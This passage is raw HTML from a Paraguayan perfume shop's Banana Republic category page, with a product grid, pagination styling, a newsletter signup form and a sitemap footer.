              <a class="uc_more_btn " href="https://mannah.com.py/producto/banana-republic-wildbloom-rouge-42354-30ml/" href='https://mannah.com.py/producto/banana-republic-wildbloom-rouge-42354-30ml/' target="_self">
               <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span><span>Ver producto</span>
               </div>
              </a>          
        
        
              </div>
    </div> 
  </div>

    	

</div>
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_c8ae007_item12">
  
  	  
 
        	
	   
  
     <div>
   <a class="uc_post_grid_style_one_image" href="https://mannah.com.py/producto/banana-republic-wildbloom-edp-48135-30ml/">
     
     	
        <div class="uc_post_image">
          	
          
     		               <img width="566" height="566" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  alt="2369608" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2369608.webp"><noscript><img width="566" height="566" src="https://mannah.com.py/wp-content/uploads/2025/08/2369608.webp"  alt="2369608"></noscript>
            	
                     	
          
     
     </div>
     
               
   </a>
   </div>  
  
      
  
  <div class="uc_content padding">
    
         
            <a class="ue_category_label" href="https://mannah.com.py/categoria-producto/perfumes/banana-republic/">Banana Republic</a>    
          
      <div class="uc_title"><a href="https://mannah.com.py/producto/banana-republic-wildbloom-edp-48135-30ml/">Banana Republic Wildbloom Edp 48135 30Ml</a></div>    
          
            
        
    
             
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">
         
                
              </div>
	  
      <div class="uc_post_grid_style_one_button">
                                
              <a class="uc_more_btn " href="https://mannah.com.py/producto/banana-republic-wildbloom-edp-48135-30ml/" href='https://mannah.com.py/producto/banana-republic-wildbloom-edp-48135-30ml/' target="_self">
               <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span><span>Ver producto</span>
               </div>
              </a>          
        
        
              </div>
    </div> 
  </div>

    	

</div>
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_c8ae007_item13">
  
  	  
 
        	
	   
  
     <div>
   <a class="uc_post_grid_style_one_image" href="https://mannah.com.py/producto/banana-republic-wildbloom-edp-48134-50ml/">
     
     	
        <div class="uc_post_image">
          	
          
     		               <img width="566" height="566" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  alt="2360144" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2360144.webp"><noscript><img width="566" height="566" src="https://mannah.com.py/wp-content/uploads/2025/08/2360144.webp"  alt="2360144"></noscript>
            	
                     	
          
     
     </div>
     
               
   </a>
   </div>  
  
      
  
  <div class="uc_content padding">
    
         
            <a class="ue_category_label" href="https://mannah.com.py/categoria-producto/perfumes/banana-republic/">Banana Republic</a>    
          
      <div class="uc_title"><a href="https://mannah.com.py/producto/banana-republic-wildbloom-edp-48134-50ml/">Banana Republic Wildbloom Edp 48134 50Ml</a></div>    
          
            
        
    
             
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">
         
                
              </div>
	  
      <div class="uc_post_grid_style_one_button">
                                
              <a class="uc_more_btn " href="https://mannah.com.py/producto/banana-republic-wildbloom-edp-48134-50ml/" href='https://mannah.com.py/producto/banana-republic-wildbloom-edp-48134-50ml/' target="_self">
               <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span><span>Ver producto</span>
               </div>
              </a>          
        
        
              </div>
    </div> 
  </div>

    	

</div>
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_c8ae007_item14">
  
  	  
 
        	
	   
  
     <div>
   <a class="uc_post_grid_style_one_image" href="https://mannah.com.py/producto/banana-republic-wildbloom-edp-48133-100-ml/">
     
     	
        <div class="uc_post_image">
          	
          
     		               <img width="566" height="566" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  alt="2369606" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2369606.webp"><noscript><img width="566" height="566" src="https://mannah.com.py/wp-content/uploads/2025/08/2369606.webp"  alt="2369606"></noscript>
            	
                     	
          
     
     </div>
     
               
   </a>
   </div>  
  
      
  
  <div class="uc_content padding">
    
         
            <a class="ue_category_label" href="https://mannah.com.py/categoria-producto/perfumes/banana-republic/">Banana Republic</a>    
          
      <div class="uc_title"><a href="https://mannah.com.py/producto/banana-republic-wildbloom-edp-48133-100-ml/">Banana Republic Wildbloom Edp 48133 100 Ml</a></div>    
          
            
        
    
             
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">
         
                
              </div>
	  
      <div class="uc_post_grid_style_one_button">
                                
              <a class="uc_more_btn " href="https://mannah.com.py/producto/banana-republic-wildbloom-edp-48133-100-ml/" href='https://mannah.com.py/producto/banana-republic-wildbloom-edp-48133-100-ml/' target="_self">
               <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span><span>Ver producto</span>
               </div>
              </a>          
        
        
              </div>
    </div> 
  </div>

    	

</div>
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_c8ae007_item15">
  
  	  
 
        	
	   
  
     <div>
   <a class="uc_post_grid_style_one_image" href="https://mannah.com.py/producto/banana-republic-modern-wom-edp-1102-30ml/">
     
     	
        <div class="uc_post_image">
          	
          
     		               <img width="566" height="566" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  alt="2360615" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2360615.webp"><noscript><img width="566" height="566" src="https://mannah.com.py/wp-content/uploads/2025/08/2360615.webp"  alt="2360615"></noscript>
            	
                     	
          
     
     </div>
     
               
   </a>
   </div>  
  
      
  
  <div class="uc_content padding">
    
         
            <a class="ue_category_label" href="https://mannah.com.py/categoria-producto/perfumes/banana-republic/">Banana Republic</a>    
          
      <div class="uc_title"><a href="https://mannah.com.py/producto/banana-republic-modern-wom-edp-1102-30ml/">Banana Republic Modern Wom Edp 1102 30Ml</a></div>    
          
            
        
    
             
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">
         
                
              </div>
	  
      <div class="uc_post_grid_style_one_button">
                                
              <a class="uc_more_btn " href="https://mannah.com.py/producto/banana-republic-modern-wom-edp-1102-30ml/" href='https://mannah.com.py/producto/banana-republic-modern-wom-edp-1102-30ml/' target="_self">
               <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span><span>Ver producto</span>
               </div>
              </a>          
        
        
              </div>
    </div> 
  </div>

    	

</div>
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_c8ae007_item16">
  
  	  
 
        	
	   
  
     <div>
   <a class="uc_post_grid_style_one_image" href="https://mannah.com.py/producto/banana-republic-modern-wom-edp-1101-50ml/">
     
     	
        <div class="uc_post_image">
          	
          
     		               <img width="566" height="566" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  alt="2360614" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2360614.webp"><noscript><img width="566" height="566" src="https://mannah.com.py/wp-content/uploads/2025/08/2360614.webp"  alt="2360614"></noscript>
            	
                     	
          
     
     </div>
     
               
   </a>
   </div>  
  
      
  
  <div class="uc_content padding">
    
         
            <a class="ue_category_label" href="https://mannah.com.py/categoria-producto/perfumes/banana-republic/">Banana Republic</a>    
          
      <div class="uc_title"><a href="https://mannah.com.py/producto/banana-republic-modern-wom-edp-1101-50ml/">Banana Republic Modern Wom Edp 1101 50Ml</a></div>    
          
            
        
    
             
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">
         
                
              </div>
	  
      <div class="uc_post_grid_style_one_button">
                                
              <a class="uc_more_btn " href="https://mannah.com.py/producto/banana-republic-modern-wom-edp-1101-50ml/" href='https://mannah.com.py/producto/banana-republic-modern-wom-edp-1101-50ml/' target="_self">
               <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span><span>Ver producto</span>
               </div>
              </a>          
        
        
              </div>
    </div> 
  </div>

    	

</div>

          
		</div>
</div>



  <div id="uc_woocommerce_product_grid_elementor_c8ae007_empty_message" class="ue-no-posts-found"  style="display:none" >Ningún producto encontrado</div>


<!-- end Woo Product Grid -->				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6c944a8 e-flex e-con-boxed e-con e-parent" data-id="6c944a8" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-32b0158 ob-has-background-overlay elementor-widget elementor-widget-ucaddon_archive_pagination" data-id="32b0158" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_archive_pagination.default">
				<div class="elementor-widget-container">
					
<!-- start Post Pagination -->

<style>/* widget: Post Pagination */

#uc_archive_pagination_elementor_32b0158 nav
{
  padding:0px;
  margin:0px;
}

#uc_archive_pagination_elementor_32b0158 
{
  display:flex;
  flex-wrap: wrap;
  justify-content:center;
}

#uc_archive_pagination_elementor_32b0158 .nav-links
{
  display:flex;
  justify-content:center;
}

#uc_archive_pagination_elementor_32b0158 .nav-links > *
{
}

#uc_archive_pagination_elementor_32b0158 .page-numbers
{
  display:flex;
  
  align-items:center;
  justify-content:center;
  transition:0.3s;
  line-height:1em;
}


#uc_archive_pagination_elementor_32b0158 a.page-numbers, #uc_archive_pagination_elementor_32b0158 .dots
{
  color:#000000;
  background-color:;
}

#uc_archive_pagination_elementor_32b0158 a.page-numbers:hover
{
  color:#6e6e6e;
  background-color:#eeeeee;
}

#uc_archive_pagination_elementor_32b0158 .page-numbers.current,
#uc_archive_pagination_elementor_32b0158 .page-numbers.current:hover
{
  background-color:#000000;
  color:#ffffff;
}


#uc_archive_pagination_elementor_32b0158 .page-numbers.prev, #uc_archive_pagination_elementor_32b0158 .page-numbers.next
{
  padding-left:15px;
  padding-right:15px;
}



#uc_archive_pagination_elementor_32b0158 .prev:before {
   font-family: "Font Awesome 5 Free";
   content: "\f053";
   display: inline-block;
   vertical-align: middle;
   font-weight: 900;
   }

#uc_archive_pagination_elementor_32b0158 .next:after {
   font-family: "Font Awesome 5 Free";
   content: "\f054";
   display: inline-block;
   vertical-align: middle;
   font-weight: 900;
   }

#uc_archive_pagination_elementor_32b0158.uc-ajax-loading{
	opacity:1 !important;
}

#uc_archive_pagination_elementor_32b0158.uc-ajax-loading .current{
	position:relative;
    overflow:hidden;
}


#uc_archive_pagination_elementor_32b0158.uc-ajax-loading .current:before{
  content: "";
  display:block;
  width:100%;
  height:100%;
  box-sizing:border-box;
  position:absolute;
  top:0px;
  left:0px;
  background-color: #c2c2c2;
  animation: uc-spinning-border 0.5s linear infinite;
  opacity:50%;
  border-radius:inherit;
}

@keyframes uc-spinning-border {
	0%{transform: scale(0);}
	100%{transform: scale(1); }	
}



</style>

<div id="uc_archive_pagination_elementor_32b0158" class="archive_pagination uc-filter-pagination">
<span aria-label="Página 1" aria-current="page" class="page-numbers current">1</span>
<a aria-label="Página 2" class="page-numbers" href="https://mannah.com.py/categoria-producto/perfumes/banana-republic/page/2/" data-e-disable-page-transition="true">2</a>
<a class="next page-numbers" href="https://mannah.com.py/categoria-producto/perfumes/banana-republic/page/2/" data-e-disable-page-transition="true"></a>
</div>
<!-- end Post Pagination -->				</div>
				</div>
				<div class="elementor-element elementor-element-bdf0863 ob-has-background-overlay elementor-widget elementor-widget-ucaddon_query_summary_filter" data-id="bdf0863" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_query_summary_filter.default">
				<div class="elementor-widget-container">
					
<!-- start Post Query Summary -->
<style>/* widget: Post Query Summary */

#uc_query_summary_filter_elementor_bdf0863{
	
}

</style>

<div id="uc_query_summary_filter_elementor_bdf0863" class="uc-query-summary uc-grid-filter" data-filtertype="summary">

  
	

	
  

  
</div>
<!-- end Post Query Summary -->				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="5479" class="elementor elementor-5479 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-a7cbbe1 e-flex e-con-boxed e-con e-parent" data-id="a7cbbe1" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a13b87a e-flex e-con-boxed e-con e-child" data-id="a13b87a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ba451f4 e-flex e-con-boxed e-con e-child" data-id="ba451f4" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9d77dd7 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="9d77dd7" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>¿Querés saber más?</p>								</div>
				<div class="elementor-element elementor-element-bda74ea ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="bda74ea" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Habla con nosotros</h2>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e5b2fbc e-con-full e-flex e-con e-child" data-id="e5b2fbc" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-cc6424d ob-has-background-overlay elementor-widget elementor-widget-button" data-id="cc6424d" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-md" href="https://mannah.com.py/contacto/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>			</span>
									<span class="elementor-button-text">Contactar</span>
					</span>
					</a>
								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-d69f79a e-flex e-con-boxed e-con e-child" data-id="d69f79a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c8996d3 e-con-full e-flex e-con e-child" data-id="c8996d3" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-21d22d5 elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="21d22d5" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-newspaper" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M552 64H112c-20.858 0-38.643 13.377-45.248 32H24c-13.255 0-24 10.745-24 24v272c0 30.928 25.072 56 56 56h496c13.255 0 24-10.745 24-24V88c0-13.255-10.745-24-24-24zM48 392V144h16v248c0 4.411-3.589 8-8 8s-8-3.589-8-8zm480 8H111.422c.374-2.614.578-5.283.578-8V112h416v288zM172 280h136c6.627 0 12-5.373 12-12v-96c0-6.627-5.373-12-12-12H172c-6.627 0-12 5.373-12 12v96c0 6.627 5.373 12 12 12zm28-80h80v40h-80v-40zm-40 140v-24c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H172c-6.627 0-12-5.373-12-12zm192 0v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-144v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 72v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z"></path></svg>			</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-cd2657a ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="cd2657a" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>Suscribete a nuestro</p>								</div>
				<div class="elementor-element elementor-element-e70533c ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="e70533c" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Newsletter</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-03f0025 e-con-full e-flex e-con e-child" data-id="03f0025" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-0a50ebb elementor-widget__width-inherit elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="0a50ebb" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Antes&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="Newsletter" aria-label="Newsletter">
			<input type="hidden" name="post_id" value="5479"/>
			<input type="hidden" name="form_id" value="0a50ebb"/>
			<input type="hidden" name="referer_title" value="Em Arabia Heroes Le Cham 100Ml &bull; Mannah S.R.L" />

							<input type="hidden" name="queried_id" value="12937"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Nombre" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-telefono elementor-col-50 elementor-field-required">
												<label for="form-field-telefono" class="elementor-field-label elementor-screen-only">
								WhatsApp							</label>
								<input size="1" type="tel" name="form_fields[telefono]" id="form-field-telefono" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="WhatsApp" required="required" dce-icon-render="&lt;svg aria-hidden=&quot;true&quot; class=&quot;input-icons dce-form-icon e-font-icon-svg e-fab-whatsapp&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" pattern="[0-9()#&amp;+*-=.]+" title="Solo se aceptan números y caracteres de teléfono (#,-,*,etc).">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-pen" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M290.74 93.24l128.02 128.02-277.99 277.99-114.14 12.6C11.35 513.54-1.56 500.62.14 485.34l12.7-114.22 277.9-277.88zm207.2-19.06l-60.11-60.11c-18.75-18.75-49.16-18.75-67.91 0l-56.55 56.55 128.02 128.02 56.55-56.55c18.75-18.76 18.75-49.16 0-67.91z"></path></svg>																	</span>
																						<span class="elementor-button-text">Suscribirte</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0b1bb53 e-flex e-con-boxed e-con e-parent" data-id="0b1bb53" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e20bfad e-con-full e-flex e-con e-child" data-id="e20bfad" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-fb17487 ob-has-background-overlay elementor-widget elementor-widget-sitemap" data-id="fb17487" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="sitemap.default">
					<div class="elementor-sitemap-wrap"><div class="elementor-sitemap-section"><h5 class="elementor-sitemap-title elementor-sitemap-page-title">Empresa</h5><ul class="elementor-sitemap-list elementor-sitemap-page-list"><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-8292"><a href="https://mannah.com.py/crear-catalogo/">Crear catálogo</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-5512 current_page_parent"><a href="https://mannah.com.py/acciones/">Acciones</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2053"><a href="https://mannah.com.py/">Inicio</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2057"><a href="https://mannah.com.py/marcas/">Marcas</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2051"><a href="https://mannah.com.py/empresa/">Nosotros</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2055"><a href="https://mannah.com.py/contacto/">Contacto</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-7"><a href="https://mannah.com.py/productos/">Productos</a></li></ul></div></div>				</div>
